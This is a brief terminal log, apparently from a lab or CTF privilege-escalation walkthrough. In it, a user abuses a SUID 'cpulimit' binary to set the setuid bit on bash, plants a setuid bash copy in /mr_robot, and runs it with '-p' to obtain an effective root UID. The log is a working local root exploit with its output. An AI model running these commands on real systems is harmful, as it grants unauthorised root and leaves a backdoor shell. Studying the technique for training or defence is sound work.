 mateus@host01:/tmp$ cpulimit -l 100 -f chmod 4755 /usr/bin/bash 1
Process 1741 detected
Child process is finished, exiting...
mateus@host01:/tmp$ cpulimit -l 100 -f cp /usr/bin/bash /mr_robot/ 2
Process 1747 detected
Child process is finished, exiting...
mateus@host01:/tmp$ cpulimit -l 100 -f chmod +s /mr_robot/bash 3
Process 1767 detected
Child process is finished, exiting...
mateus@host01:/tmp$ cd /mr_robot/
mateus@host01:/mr_robot$ ls
bash
mateus@host01:/mr_robot$ ./bash -p 4
mateus@host01:/mr_robot# id
uid=1001(mateus) gid=1001(mateus) euid=0(root) groups=1001(mateus)
mateus@host01:/mr_robot#